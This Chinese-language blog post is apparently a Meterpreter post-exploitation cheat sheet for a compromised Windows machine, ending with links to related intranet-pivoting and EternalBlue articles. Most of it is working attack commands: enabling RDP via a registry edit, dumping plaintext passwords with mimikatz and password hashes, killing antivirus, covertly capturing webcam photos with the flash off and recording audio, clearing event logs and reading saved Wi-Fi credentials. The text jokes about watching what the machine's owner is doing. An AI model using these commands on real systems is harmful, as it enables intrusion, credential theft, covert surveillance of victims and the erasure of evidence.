进入meterpreter模式

在meterpreter中输入shell即可进入CMD窗口

接着即可执行CMD命令,例如打开RDP服务

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

meterpreter模式

1、输入screenshot截个图看看主人在干什么吧。



2、wdigest //抓取明文密码(需加载mimikatz模块)



3、bgrun killav //杀掉杀毒软件

4、webcam_list //查看有没有摄像头

bgrun webcam //启动摄像头

webcam_snap -i 1 -v false //启动摄像头拍摄一张照片但不打开闪光灯

bgrun sound_recorder //启动声音录制



5、bgrun hashdump //获取哈希值



6、clearev //清除日志



7、bgrun post/windows/wlan/wlan_profile //读取无线连接的账号密码

此处执行失败换一种方式

在cmdshell下执行netsh wlan show profiles

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

参考链接:

https://www.bodkin.ren/index.php/category/Tricks/

使用 MSF 路由转发实现MSF框架的内网渗透

https://www.anquanke.com/post/id/86505

MSF框架实现“永恒之蓝”的闪电攻击

https://www.anquanke.com/post/id/86245